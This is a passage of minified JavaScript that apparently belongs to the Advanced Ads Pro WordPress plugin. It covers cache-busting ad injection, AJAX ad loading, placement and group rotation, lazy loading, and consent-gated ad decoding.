window.advads_pro_utils.isset(e.post)&&advads_ajax_queries_args[e.post]&&(e.post=advads_ajax_queries_args[e.post]),e},hasAd:function(e,a,t,i,s){var n={id:e,type:a,title:t,cb_type:i,elementId:s};this.ads.push(n),this.observers.fire({event:"hasAd",ad:n})},injectBlocked:function(){var e,a,t=this.blockmeQueue,i=t.length;for(this.blockmeQueue=[],a=0;a<i;a+=1)e=t[a],this.inject(e[0],e[1])},_inject_before:function(e,a){return e&&window.advads_pro_utils.each(advanced_ads_pro.inject_before,function(t){t.elementId===e&&(window.advads_pro_utils.each(t.data,function(e){a.append(e)}),a=n()("."+e),t.data=[])}),a},inject:function(e,a){var t,i,s=this;if(this.blockme)this.blockmeQueue.push([e,a]);else{this.injected++;for(var r=new RegExp(/^([\s\S]*?)<script[^>]+?data-tcf="waiting-for-consent"[^>]+>(.+?)<\/script>([\s\S]*)$/i),o=r.exec(a);null!==o;){var d=document.createElement("script");d.setAttribute("type","text/plain"),d.textContent=o[2],a=o[1]+advads.privacy.decode_ad(d,!1)+o[3],o=r.exec(a)}try{if(t=a.match(/<script[^>]+src/)&&-1===a.indexOf(" async"),null===e)i=n()("head ");else if(!(i=n()("."+e)).length)return void this.injected--;if(t)this.blockme=!0,(i=s._inject_before(e,i)).each(function(){var e=n()(this);advads_postscribe(e,a,{beforeWriteToken:s.beforeWriteToken,afterAsync:function(){s.blockme=!1,s.injectBlocked()},done:function(){s.postscribeObservers.fire({event:"postscribe_done",ref:i,ad:a})},error:function(e){console.error(e),advanced_ads_pro.injected--}})});else{if(i=s._inject_before(e,i),-1!==a.indexOf("gform.initializeOnLoaded")){const e=document.createElement("DIV");e.innerHTML=a;const t=e.querySelector('input[type="submit"]');if(t){const a=t.getAttribute("onclick"),i=t.getAttribute("onkeypress"),s=t.id,n=document.createElement("SCRIPT");t.removeAttribute("onclick"),t.removeAttribute("onkeypress"),n.innerHTML=["click","keypress"].map(function(e){return`document.body.addEventListener("${e}", function(event){if (event.target && event.target.id === "${this.id}"){${this[e]}}})`},{id:s,click:a,keypress:i}).join(";"),e.append(n)}const i=e.querySelector("form"),s=i.getAttribute("action");s.includes("#gf")&&i.setAttribute("action",`${window.location.href.split("#")[0]}#${s.split("#")[1]}`),a=e.innerHTML}i.each(function(){var e=n()(this);advads_postscribe(e,a,{beforeWriteToken:s.beforeWriteToken,done:function(){s.postscribeObservers.fire({event:"postscribe_done",ref:i,ad:a})},error:function(e){console.error(e),advanced_ads_pro.injected--}})})}}catch(e){console.error(e),this.injected--}}},beforeWriteToken:function(e){if("startTag"===e.type)for(var a in e.attrs){var t=e.attrs[a];'{"'===t.substring(0,2)&&(t=t.replace(/\"/g,"&quot;"),e.attrs[a]=t)}return"atomicTag"===e.type&&e.src&&(e.src=e.src.replace(/&amp;/g,"&")),e},loadAjaxAds:function(){if(!this.deferedAds.length)return advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:[]}),void advanced_ads_pro.return_to_idle_injections_done();new Date;var e={action:"advads_ad_select",ad_ids:this.ads,deferedAds:this.deferedAds,consent:"undefined"==typeof advads?"not_needed":advads.privacy.get_state(),theId:window.advanced_ads_pro_ajax_object.the_id,isSingular:advanced_ads_pro_ajax_object.is_singular};document.dispatchEvent(new CustomEvent("advanced-ads-ajax-cb-payload",{detail:{payload:e}}));for(const e of this.deferedAds)this.ajaxAdArgsByElementId[e.elementId]=JSON.parse(e.ad_args);document.dispatchEvent(new CustomEvent("advads_ajax_ad_select",{detail:e})),this.deferedAds=[];const a=this;n().ajax({url:advanced_ads_pro_ajax_object.ajax_url,method:"POST",data:e,dataType:"json"}).done(function(e){var t={};if(Array.isArray(e)){advanced_ads_pro.observe_injections();for(var i=0;i<e.length;i++){var s=e[i];if(s.hasOwnProperty("status")&&"success"===s.status&&s.hasOwnProperty("item")&&s.item&&(s.inject_before&&advanced_ads_pro.inject_before.push({elementId:s.elementId,data:s.inject_before}),advanced_ads_pro.inject(s.elementId,s.item,!0),s.hasOwnProperty("ads")&&Array.isArray(s.ads)))for(var n=0;n<s.ads.length;n++)if(advanced_ads_pro.hasAd(s.ads[n].id,s.ads[n].type,s.ads[n].title,"ajax",s.elementId),"ad"===s.ads[n].type&&s.ads[n].tracking_enabled){var r=s.blog_id?s.blog_id:1;void 0===t[r]&&(t[r]=[]),t[r].push(s.ads[n].id)}s.status&&advanced_ads_pro.dispatchWrapperCBEvent(s.elementId,"error"===s.status,"ajax",{emptyCbOption:Boolean(a.ajaxAdArgsByElementId[s.elementId].cache_busting_empty)}),s.hasOwnProperty("method")&&"placement"===s.method&&advanced_ads_pro.observers.fire({event:"inject_placement",id:s.id,is_empty:!!s.item,cb_type:"ajax"})}advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:t}),window.advads_pro_utils.log("AJAX CB response\n",e),document.body.dispatchEvent(new CustomEvent("advads_ajax_cb_response",{detail:{response:e}})),advanced_ads_pro.return_to_idle_injections_done()}}).fail(function(){advanced_ads_pro.return_to_idle_injections_done()})},get_random_placements:function(e){return!1!==this.random_placements||(this.random_placements=[],window.advads_pro_utils.each_key(e,function(e,a){if("object"==typeof a){const e=window.advads_pro_utils.get_random_el_by_weight(a.placements);e&&this.random_placements.push(e)}},this)),this.random_placements},create_non_existent_arrays:function(){0===this.iterations&&(window.advads_pro_utils.each(["advads_passive_ads","advads_passive_groups","advads_passive_placements"],function(e){window.advads_pro_utils.isset(window[e])||(window[e]={})}),window.advads_pro_utils.each(["advads_placement_tests","advads_ajax_queries","advads_has_ads","advads_js_items"],function(e){window.advads_pro_utils.isset(window[e])||(window[e]=[])}))},process_passive_cb:function(){var e=this;e.create_non_existent_arrays(),window.advads_pro_utils.print_debug_arrays();var a=function(a){e.busy=!0,e.iterations++,e.lazy_load.clear(),e.adblocker_active=a,e.observe_injections(),window.advads_pro_utils.each(advads_has_ads,function(e){advanced_ads_pro.hasAd.apply(advanced_ads_pro,e)}),e.get_random_placements(advads_placement_tests),window.advads_pro_utils.each_key(window.advads_passive_ads,function(e,a){var t=(e+"").indexOf("_");-1!==t&&(e=e.slice(0,t)),window.advads_pro_utils.each(a.elementid,function(t){advanced_ads_pro.iterations>1&&n()("."+t).empty();var i=new Advads_passive_cb_Ad(a.ads[e],t);i.can_display()&&i.output({track:!0,inject:!0,do_has_ad:!0})})}),window.advads_pro_utils.each_key(window.advads_passive_groups,function(e,a){window.advads_pro_utils.each(a.elementid,function(e){advanced_ads_pro.iterations>1&&n()("."+e).empty(),new Advads_passive_cb_Group(a,e).output()})}),window.advads_pro_utils.each_key(window.advads_passive_placements,function(e,a){window.advads_pro_utils.each(a.elementid,function(t){advanced_ads_pro.iterations>1&&n()("."+t).empty();var i=new Advads_passive_cb_Placement(a,t);i.can_use_passive_cb()?advanced_ads_pro_ajax_object.lazy_load_module_enabled&&a.placement_info.lazy_load&&"enabled"===a.placement_info.lazy_load?advanced_ads_pro.lazy_load.add(t,"passive",{key:e,placement_id:a.placement_info.id}):i.output():advanced_ads_pro.load(i.ajax_query)})}),window.advads_pro_utils.isset(window.advads_js_items)&&window.advads_pro_utils.each_key(advads_js_items,function(e,a){advanced_ads_pro.iterations>1||window.advads_pro_utils.selector_exists(a.args)&&(a.inject_before&&advanced_ads_pro.inject_before.push({elementId:a.elementid,data:a.inject_before}),advanced_ads_pro.inject(a.elementid,a.output,!0),window.advads_pro_utils.each(a.has_js_items,function(e){advanced_ads_pro.hasAd(e.id,e.type,e.title),"ad"===e.type&&(advanced_ads_pro.passive_ads[e.blog_id]||(advanced_ads_pro.passive_ads[e.blog_id]=[]),advanced_ads_pro.passive_ads[e.blog_id].push(e.id))}))}),e.observers.fire({event:"inject_passive_ads",ad_ids:e.passive_ads}),e.passive_ads={},e.process_ajax_ads(advads_ajax_queries),e.lazy_load.enable()};"function"==typeof advanced_ads_check_adblocker?advanced_ads_check_adblocker(function(e){a(e)}):a(!1)},observe_injections:function(){advanced_ads_pro.injected_done>0||advanced_ads_pro.postscribeObservers.add(function(e){"postscribe_done"===e.event&&advanced_ads_pro.injected_done++})},return_to_idle_injections_done:function(){var e=1e3,a=setInterval(function(){e-=10,(advanced_ads_pro.injected_done>=advanced_ads_pro.injected||e<0)&&(advanced_ads_pro.injected=0,advanced_ads_pro.injected_done=0,advanced_ads_pro.busy=!1,clearInterval(a))},10)},process_ajax_ads:function(e){Array.isArray(e)&&window.advads_pro_utils.each(e,function(e){advanced_ads_pro.load(e)}),this.loadAjaxAds()},lazy_load:{lazy_map:{},did_init:!1,add:function(e,a,t){var i,s=document.getElementById(e);s&&(t.placement_id?i=t.placement_id:"placement"===t.ad_method&&(i=t.ad_id),this.lazy_map[e]={node:s,type:a,data:t,offset:this.get_offset(i)})},get_offset:function(e){var a=0;return advanced_ads_pro_ajax_object.lazy_load&&(a=advanced_ads_pro_ajax_object.lazy_load.offsets[e]?parseInt(advanced_ads_pro_ajax_object.lazy_load.offsets[e],10):parseInt(advanced_ads_pro_ajax_object.lazy_load.default_offset,10)),a},clear:function(){this.lazy_map={}},enable:function(){var e=this;e.did_init?n()(window).trigger("scroll"):(e._create_scroll_handler(),e.did_init=!0)},_create_scroll_handler:function(){var e=this,a=!0;function t(){var t=n()(window).height();window.advads_pro_utils.each_key(e.lazy_map,function(a,i){var s=i.node.getBoundingClientRect(),n=i.offset;s.top+n>=0&&s.bottom-n<=t&&e._display(a)}),a=!1}function i(e){var a=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return setTimeout(e,16)};a.call(window,e)}n()(window).on("scroll",function(){a||(a=!0,i(t))}),i(t)},_display:function(e){var a=this.lazy_map[e];if(a){if(delete this.lazy_map[e],"ajax"===a.type)advanced_ads_pro.deferedAds.push(a.data),advanced_ads_pro.process_ajax_ads();else{var t=window.advads_passive_placements[a.data.key];new Advads_passive_cb_Placement(t,e).output(),advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:advanced_ads_pro.passive_ads}),advanced_ads_pro.passive_ads={}}advanced_ads_pro.busy=!1}}}};var d=i(960);const _={debug:window.location&&window.location.hash&&-1!==window.location.hash.indexOf("#debug=true"),each:function(e,a,t){var i,s=e&&e.length||0;for(i=0;i<s;i++)a.call(t,e[i],i)},each_key:function(e,a,t){var i;if("object"==typeof e)for(i in e)e.hasOwnProperty(i)&&a.call(t,i,e[i])},log:function(){if(this.debug&&this.isset(window.console)){var e=Array.prototype.slice.call(arguments);e.unshift("Advanced Ads CB:"),window.console.log.apply(window.console,e)}},print_debug_arrays:function(){0===advanced_ads_pro.iterations&&(this.log("passive_ads\n",window.advads_passive_ads),this.log("passive_groups\n",window.advads_passive_groups),this.log("passive_placements\n",window.advads_passive_placements),this.log("ajax_queries\n",window.advads_ajax_queries),this.log(window.Advads_passive_cb_Conditions.VISITOR_INFO_COOKIE_NAME+"\n",window.Advads_passive_cb_Conditions.get_stored_info()))},isset:function(e){return void 0!==e},isset_nested:function(e){for(var a=arguments.length,t=1;t<a;t++){if(!e||!e.hasOwnProperty(arguments[t]))return!1;e=e[arguments[t]]}return!0},is_numeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},get_random_number:function(e,a){var t=e-.5+Math.random()*(a-e+1);return Math.round(t)},get_random_el_by_weight:function(e,a){var t,i=0;if(a=void 0!==a&&a,"object"==typeof e){for(var s in e)s!==a&&e.hasOwnProperty(s)&&(i+=parseInt(e[s])||0);if(i<1)return null;for(var s in t=advads_pro_utils.get_random_number(1,i),e)if(s!==a&&e.hasOwnProperty(s)&&(t-=e[s])<=0)return s}},bind:function(e,a){return function(){return e.apply(a,arguments)}},shuffle_array:function(e){var a,t,i=e.length;if(!i)return e;for(;--i;)t=~~(Math.random()*(i+1)),a=e[i],e[i]=e[t],e[t]=a;return e},selector_exists:function(e){var a=e[e.inject_by&&"pro_custom_element"!==e.inject_by?"container_id":"pro_custom_element"];if(!a)return!0;var t=n()(a);return t.length?!(!advanced_ads_pro_ajax_object.moveintohidden&&!t.filter(":visible").length&&(advads_pro_utils.log("selector is hidden",a),1)):(advads_pro_utils.log("selector does not exist",a),!1)},deg2rad:function(e){return e*Math.PI/180},calculate_distance:function(e,t,i,s,n){n=n||"km",e=this.deg2rad(e),t=this.deg2rad(t),i=this.deg2rad(i);const r=(s=this.deg2rad(s))-t;a=Math.pow(Math.cos(i)*Math.sin(r),2)+Math.pow(Math.cos(e)*Math.sin(i)-Math.sin(e)*Math.cos(i)*Math.cos(r),2),b=Math.sin(e)*Math.sin(i)+Math.cos(e)*Math.cos(i)*Math.cos(r);const o=Math.atan2(Math.sqrt(a),b);return"mi"===n?3958.755865744*o:6371*o},extract_cookie_data(e){try{var a=JSON.parse(e)}catch(a){return e}return"object"!=typeof a?e:a.data}},c={element_ids:{},passiveRefresh:{},collectPassiveRefreshData:e=>{c.passiveRefresh[e.cb_id]=e},switchToPassive:e=>{const a=c.passiveRefresh[e];setTimeout(()=>{n()(`.${a.cb_id}`).empty(),c.launchRefresh(a)},parseInt(a.default_interval,10))},launchRefresh:e=>{new r({id:e.placement_info.id,type:e.type,ads:e.ads,placement_info:e.placement_info,group_info:e.group_info,group_wrap:e.group_wrap},e.cb_id).output()},add_query:(l=[],function(e,a){e.elementid;var t=(new Date).getTime()+a;l[t]=l[t]||[],l[t].push(e),setTimeout(function(){var e=(new Date).getTime(),a=[];for(const n in l)if(l.hasOwnProperty(n)&&e>n-1e3){for(var t=l[n],i=t.length,s=0;s<i;s++)a.push(t[s]);delete l[n]}advanced_ads_pro.process_ajax_ads(a)},a)}),find_float:function(e){var a=!1;return e.find("div").each(function(e,t){if("left"===this.style.float||"right"===this.style.float)return a=this.style.float,!1}),a},prepare_wrapper:function(e,a,t){t||(this.maybe_increase_sizes(e),e.empty()),this.set_float(e,a)},maybe_increase_sizes:function(e){var a=e.css("float");-1===["left","right"].indexOf(a)&&(a=!1);var t={};if(a){var i=parseInt(e.css("min-width"),10)||0,s=e.prop("scrollWidth")||0;s>i&&(t["min-width"]=s)}var n=parseInt(e.css("min-height"),10)||0,r=e.prop("scrollHeight")||0;r>n&&(t["min-height"]=r),(t["min-height"]||t["min-width"])&&e.css(t)},set_float:function(e,a){-1===["left","right"].indexOf(a)&&(a=!1),a!==(e.data("prev_float")||!1)&&(e.data("prev_float",a),a?e.css({"min-width":"","min-height":"",float:a}):e.css({"min-width":"","min-height":"",float:""}))}};var l;const p=()=>{const e={},a={};let t=null,i=0;const s=e=>{const a={};return e.classList.forEach(e=>{if(e.startsWith("gas_fallback-")){const t=e.split("-");a.ad=t[1],a.fallback=t[2]}}),a},n=e=>{if(!advancedAds.adHealthNotice.enabled||!document.getElementById("wpadminbar"))return;const a=document.getElementById("wp-admin-bar-advanced_ads_ad_health_fine");a?.remove();const t=document.getElementById("wp-admin-bar-advanced_ads_ad_health").querySelector("ul"),i=document.createElement("li");i.role="group",i.id="wp-admin-bar-advanced_ads_gads_fallback";const s=document.createElement("div");s.className="ab-item ab-empty-item",s.role="menuitem",s.textContent=window.advancedAds.adHealthNotice.pattern.replace("[ad_title]",e.ads[parseInt(e.placement_info.item.split("_")[1],10)].title),t.appendChild(i),i.appendChild(s)},r=e=>Object.values(window.advads_passive_placements).find(a=>0===a.elementid.indexOf(e))||!1,o=e=>void 0!==a[e]&&a[e],d=(e,a)=>e.ads[a]||!1;document.addEventListener("advanced_ads_pro_adsense_unfilled",a=>{i--,0===i&&t.disconnect();const _=s(a.detail.ad.closest('[class^="gas_fallback-"]'));e[_.ad]&&(e=>{const a=r(e.cbId)||o(e.cbId);a&&(((e,a)=>{const t=e.fallback.split("_");if("ad"===t[0]){const i=d(a,t[1]);if(!i)return;const s=new window.Advads_passive_cb_Ad(i,e.cbId);e.wrapper.remove(),s.output({track:!0,inject:!0,do_has_ad:!0})}if("group"===t[0]){a.id=parseInt(t[1],10),a.type="group",a.group_info=a.adsense_fallback_group_info;const i=new window.Advads_passive_cb_Group(a,e.cbId);e.wrapper.remove(),i.output()}})(e,a),n(a))})(e[_.ad])}),document.body.addEventListener("advads_ajax_cb_response",({detail:e})=>{e.response.forEach(e=>{a[e.elementId]=e})}),window.advanced_ads_ready(()=>{window.advanced_ads_pro&&window.advanced_ads_pro.postscribeObservers.add(a=>{if("postscribe_done"!==a.event)return;if(-1===a.ad.indexOf("gas_fallback-"))return;const n=a.ref[0],r=n.querySelector('[class^="gas_fallback-"]'),o=s(r);var d;e[o.ad]={fallback:o.fallback,wrapper:r,cbId:n.id},d=r.querySelector("ins"),null===t&&(t=new window.MutationObserver(e=>{for(const a of e){if("unfilled"!==a.target.getAttribute("data-ad-status"))return;document.dispatchEvent(new CustomEvent("advanced_ads_pro_adsense_unfilled",{detail:{ad:a.target}}))}})),t.observe(d,{attributeFilter:["data-ad-status"]}),i++})})};window.advanced_ads_pro=o,(0,d.K)(),window.Advads_passive_cb_Placement=r,window.Advads_passive_cb_Ad=class{constructor(e,a){if("object"!=typeof e||!advads_pro_utils.isset(e.id)||!advads_pro_utils.isset(e.title)||!advads_pro_utils.isset(e.content))throw new SyntaxError("Can not create Advads_passive_cb_Ad obj");this.id=e.id,this.title=e.title,this.content=e.content?e.content:"",this.type=e.type,this.expiry_date=parseInt(e.expiry_date)||0,this.visitors=e.visitors,this.once_per_page=e.once_per_page,this.elementid=a||null,this.day_indexes=e.day_indexes?e.day_indexes:null,this.debugmode=e.debugmode,this.tracking_enabled=void 0===e.tracking_enabled||!0===e.tracking_enabled,this.blog_id=e.blog_id?e.blog_id:"",this.privacy=e.privacy?e.privacy:{},this.position=e.position?e.position:"",document.dispatchEvent(new CustomEvent("advanced-ads-passive-cb-ad-info",{detail:{ad:this,adInfo:e}}))}output(e){if(e=e||{},this.debugmode){var a=this.can_display({ignore_debugmode:!0})?"displayed":"hidden",t=n()(this.content).find(".advads-passive-cb-debug").data(a);this.content=this.content.replace("##advanced_ads_passive_cb_debug##",t)}if(e.do_has_ad&&advanced_ads_pro.hasAd(this.id,"ad",this.title,"passive"),e.track&&this.tracking_enabled&&(advanced_ads_pro.passive_ads[this.blog_id]||(advanced_ads_pro.passive_ads[this.blog_id]=[]),advanced_ads_pro.passive_ads[this.blog_id].push(this.id)),advads_pro_utils.log("output passive ad",this.id,this.elementid,this.content),!e.inject)return this.content;advanced_ads_pro.inject(this.elementid,this.content)}can_display(e){if(e=e||{},this.debugmode&&!e.ignore_debugmode)return!0;if(""===this.content.trim())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: empty content"),!1;if(!this.can_display_by_visitor())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_visitor"),!1;if(!this.can_display_by_expiry_date())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_expiry_date"),!1;if(!this.can_display_by_timeout())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_timeout"),!1;if(!this.can_display_by_display_limit())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_display_limit"),!1;if(!this.can_display_by_weekday())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_weekday"),!1;if(!this.can_display_by_cfp())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_cfp"),!1;if(!this.can_display_by_consent())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_consent"),!1;const a={display:!0};return document.dispatchEvent(new CustomEvent("advanced-ads-passive-cb-can-display",{detail:{canDisplay:a,checkOptions:e,adInfo:this}})),a.display}can_display_by_visitor(){if(!Array.isArray(this.visitors)||0===this.visitors.length)return!0;window.Advads_passive_cb_Conditions.init();for(var e,a=0,t=!1,i=0;i<this.visitors.length;++i)if(e=this.visitors[a],t&&"or"===e.connector)a++;else if(t=window.Advads_passive_cb_Conditions.frontend_check(e,this))a++;else if(a++,!this.visitors[a]||"or"!==this.visitors[a].connector)return!1;return!0}can_display_by_expiry_date(){return this.expiry_date<=0||this.expiry_date>~~((new Date).getTime()/1e3)}can_display_by_weekday(){if(!this.day_indexes)return!0;var e=new Date,a=window.advanced_ads_pro_ajax_object.wp_timezone_offset/60,t=a/60>=0?Math.floor(a/60):Math.ceil(a/60);return(a=e.getUTCMinutes()+a%60)>60&&(t++,a%=60),e.setHours(e.getUTCHours()+t),e.setMinutes(a),n().inArray(e.getDay(),this.day_indexes)>=0}can_display_by_timeout(){return!advads_pro_utils.isset(advads.get_cookie("timeout_"+this.id))}can_display_by_display_limit(){if(this.once_per_page)for(var e=advanced_ads_pro.ads.length,a=0;a<e;a++)if("ad"===advanced_ads_pro.ads[a].type&&parseInt(advanced_ads_pro.ads[a].id,10)===this.id)return!1;return!0}can_display_by_cfp(){for(const e of this.visitors)if("ad_clicks"===e.type&&e["exclude-from-global"])return!0;return!advads.get_cookie("advads_pro_cfp_ban")}can_display_by_consent(){if(!advads.privacy||this.privacy.ignore||"adsense"===this.type&&advads.privacy.is_adsense_npa_enabled()||("image"===this.type||"dummy"===this.type)&&!this.privacy.needs_consent)return!0;var e=advads.privacy.get_state();return"accepted"===e||"not_needed"===e}},window.Advads_passive_cb_Group=class{constructor(e,a){if(!(advads_pro_utils.isset(e.group_info.id)&&advads_pro_utils.isset(e.group_info.type)&&advads_pro_utils.isset(e.group_info.weights)&&advads_pro_utils.isset(e.group_info.ordered_ad_ids)&&advads_pro_utils.isset(e.group_info.ad_count)&&advads_pro_utils.isset(e.ads)))throw new SyntaxError("Can not create Advads_passive_cb_Group obj");this.id=e.group_info.id,this.name=e.group_info.name?e.group_info.name:this.id,this.type=e.group_info.type,this.weights=e.group_info.weights,this.ordered_ad_ids=e.group_info.ordered_ad_ids,this.ad_count=e.group_info.ad_count,this.elementid=a||null,this.slider_options=!!advads_pro_utils.isset(e.group_info.slider_options)&&e.group_info.slider_options,this.refresh_enabled=advads_pro_utils.isset(e.group_info.refresh_enabled),advads_pro_utils.isset(e.group_info.refresh_interval_for_ads)?this.refresh_interval=e.group_info.refresh_interval_for_ads:advads_pro_utils.isset(e.group_info.refresh_interval)?this.refresh_interval=e.group_info.refresh_interval:this.refresh_interval=2e3,this.placement=e instanceof Advads_passive_cb_Placement&&e,this.random=e.group_info.random,this.ads=e.ads,this.group_wrap=e.group_wrap,this.is_empty=!0}output(){var e=this.placement&&this.placement.get_ad_for_adblocker();if(advanced_ads_pro.hasAd(this.id,"group",this.name,"passive"),!e&&this.refresh_enabled)return void this.output_refresh();var a,t=0,i=[];const s=this.placement&&this.placement.get_group_for_adblocker();switch(s&&(this.ads=s.ads),this.type){case"ordered":case"slider":a=this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;case"grid":a=this.random?this.shuffle_ads():this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;default:a=this.shuffle_ads()}if(Array.isArray(a)&&n().isPlainObject(this.ads)){for(var r=0;r<a.length;r++)if(this.ads.hasOwnProperty(a[r])){var o=this.ads[a[r]];if("object"==typeof o){var d=new Advads_passive_cb_Ad(o,this.elementid);if(d.can_display()){e&&(d=e);const a=!advads.privacy||"unknown"!==advads.privacy.get_state();"slider"===this.type&&this.slider_options||this.group_wrap?i.push(d.output({track:a,inject:!1,do_has_ad:!0})):d.output({track:a,inject:!0,do_has_ad:!0}),t++,this.is_empty=!1}}if(t===this.ad_count)break;if(!this.is_empty&&e)break}i.length&&("slider"===this.type&&this.slider_options&&(i=this.output_slider(i)),advanced_ads_pro.inject(this.elementid,this.add_group_wrap(i,t)))}}output_refresh(){var e=this.ordered_ad_ids,a=[],t=this,i=!1,s=[],r=0,o=(this.refresh_interval,n()("."+t.elementid));function d(e){if(n().inArray(e.id,s)<0&&e.tracking_enabled){var a={};a[e.blog_id]=[e.id],advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:a})}}function _(e){return"object"!=typeof t.refresh_interval?parseInt(t.refresh_interval,10)||2e3:parseInt(t.refresh_interval[e],10)||2e3}function c(e){var a="";return advads_pro_utils.isset_nested(t.placement,"placement_info","options","placement_position")&&(a=t.placement.placement_info.options.placement_position),-1===["left","right"].indexOf(a)&&(a=e.position),a}o=advanced_ads_pro._inject_before(this.elementid,o),Array.isArray(e)&&n().isPlainObject(this.ads)&&function l(){for(var p=function(){var a;if("ordered"===t.type)if(-1!==(a=e.indexOf(i)))var s=e.slice(a+1).concat(e.slice(0,a));else s=e;else-1!==(a=(s=t.shuffle_ads()).indexOf(i))&&s.splice(a,1);return s}(),T=p.length,u=0;u<T;u++){var b=p[u],v=t.ads[b];if("object"==typeof v){var h=new Advads_passive_cb_Ad(v,t.elementid);if(h.can_display()){if(0===r)a=[h.output({track:!0,inject:!1,do_has_ad:!0})],advanced_ads_group_refresh.prepare_wrapper(o,c(h),!0);else{var f=n().inArray(b,s)<0;a=[h.output({track:!1,inject:!1,do_has_ad:f})],d(h),advanced_ads_group_refresh.prepare_wrapper(o,c(h),!1)}s.push(h.id),advanced_ads_pro.inject(t.elementid,t.add_group_wrap(a,1)),t.is_empty=!1,r++,setTimeout(function(){t.placement&&!t.placement.can_display()||l()},_(b)),i=h.id;break}}}}()}add_group_wrap(e,a){if(!e.length)return"";var t="",i="";if(this.group_wrap)for(var s=0;s<this.group_wrap.length;s++){var n=this.group_wrap[s];if(n.min_ads=n.min_ads||1,!("object"!=typeof n||n.min_ads>a))if(n.before&&(t=n.before+t),n.after&&(i+=n.after),"string"==typeof n.each)for(var r=0;r<e.length;r++)e[r]=n.each.replace("%s",e[r]);else if("object"==typeof n.each){var o=n.each;for(r=0;r<e.length;r++){for(var d in o){var _=!1;if(o.hasOwnProperty(d)&&"all"!==d&&(1+r)%parseInt(d,10)===0){e[r]=o[d].replace("%s",e[r]),_=!0;break}}!_&&o.all&&(e[r]=o.all.replace("%s",e[r]))}}}return t+e.join("")+i}output_slider(e){var a;return e.length>1&&"function"==typeof n().fn.unslider&&(a=e.join("</li><li>"),(e=[]).push('<div id="'+this.slider_options.slider_id+'" class="'+this.slider_options.init_class+" "+this.slider_options.prefix+'slider"><ul><li>'),e.push(a),e.push("</li></ul></div>"),e.push("<script>jQuery(function() { jQuery('."+this.slider_options.init_class+"').unslider({ "+this.slider_options.settings+" }); });<\/script>")),e}shuffle_ordered_ads(e,a){const t=[];for(var i=0;i<e.length;i++){var s=a[e[i]];if(!s)return e;t.push(s)}var n=t.length,r=0;for(i=1;i<=n;i++)if(i==n||t[i]!==t[i-1]){var o=i-r;if(1!==o){var d=advads_pro_utils.shuffle_array(e.slice(r,r+o)),_=[r,o].concat(d);Array.prototype.splice.apply(e,_)}r=i}return e}shuffle_ads(){const e=[],a=n().extend({},this.weights);let t=advads_pro_utils.get_random_el_by_weight(a);for(;null!==t;)delete a[t],e.push(parseInt(t,10)),t=advads_pro_utils.get_random_el_by_weight(a);return e}},window.advads_pro_utils=_,window.advanced_ads_group_refresh=c,n()(()=>{p()}),"undefined"!=typeof advads&&void 0!==advads.privacy.dispatch_event?document.addEventListener("advanced_ads_privacy",function(e){if("unknown"===e.detail.previousState||"rejected"===e.detail.previousState&&"accepted"===e.detail.state){if(_.log("reload ads! transition from "+e.detail.previousState+" to "+e.detail.state),"accepted"===e.detail.state||"not_needed"===e.detail.state){var a='script[type="text/plain"][data-tcf="waiting-for-consent"]';document.querySelectorAll(a).forEach(function(e){o.passive_ads.hasOwnProperty(e.dataset.bid)||(o.passive_ads[e.dataset.bid]=[]),o.passive_ads[e.dataset.bid].push(parseInt(e.dataset.id,10)),advads.privacy.decode_ad(e)}),new MutationObserver(function(e){var t={},i=function(e){void 0!==e.dataset.noTrack&&"impressions"===e.dataset.noTrack||(t.hasOwnProperty(e.dataset.bid)||(t[e.dataset.bid]=[]),t[e.dataset.bid].push(parseInt(e.dataset.id,10))),advads.privacy.decode_ad(e)};e.forEach(function(e){e.addedNodes.forEach(function(e){void 0===e.tagName||void 0===e.dataset||"script"!==e.tagName.toLowerCase()||"waiting-for-consent"!==e.dataset.tcf?void 0!==e.dataset&&"waiting-for-consent"===e.dataset.tcf||document.querySelectorAll(a).forEach(i):i(e)})}),Object.keys(t).length&&o.observers.fire({event:"advanced_ads_decode_inserted_ads",ad_ids:t})}).observe(document,{subtree:!0,childList:!0})}o.busy?document.addEventListener("advanced_ads_pro.idle",o.process_passive_cb,{once:!0}):o.process_passive_cb()}else _.log("no action! transition from "+e.detail.previousState+" to "+e.detail.state)}):(window.advanced_ads_ready||n()(document).ready).call(null,function(){o.process_passive_cb()}),n()(document).on("advanced-ads-resize-window",function(){const e=function(){let e=o.ads.length;for(;e--;)"off"!==o.ads.cb_method&&o.ads.splice(e,1);o.process_passive_cb()};o.busy?document.addEventListener("advanced_ads_pro.idle",e,{once:!0}):e()}),document.addEventListener("advads_pro_cache_busting_done",e=>{if(!e.detail.isEmpty||!e.detail.extra.emptyCbOption)return;let a=document.getElementById(e.detail.elementId);a&&(a.parentNode&&a.parentNode.classList.contains("widget")&&(a=a.parentNode),a.remove())}),o.observers.add(e=>{-1===["inject_passive_ads","inject_ajax_ads"].indexOf(e.event)||Array.isArray(e.ad_ids)&&!e.ad_ids.length||(()=>{const e=document.getElementById("wp-admin-bar-advanced_ads_ad_health_highlight_ads");if(!e)return;const a=e.querySelector(".highlighted_ads_count");a&&(a.innerText=document.querySelectorAll(`.${window.advancedAds.frontendPrefix}highlight-wrapper`).length)})()})})();